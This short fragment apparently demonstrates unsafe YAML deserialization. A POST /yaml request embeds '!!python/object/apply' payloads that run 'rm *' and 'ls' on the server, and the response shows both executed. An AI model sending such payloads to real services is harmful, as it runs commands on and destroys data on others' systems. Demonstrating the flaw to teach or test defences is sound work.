 Parsing YAML
POST /yaml
'first_name': Tom
'last_name': Eastman
'email_address': tom@eastman.net.nz
'goodbye': !!python/object/apply:os.system ['rm *']
'contents_of_cwd': !!python/object/apply:subprocess.check_output ['ls']
RESPONSE
{'first_name': 'Tom',
'email_address': 'tom@eastman.net.nz',
'last_name': 'Eastman',
'goodbye': 0,
'contents_of_cwd': '\n'}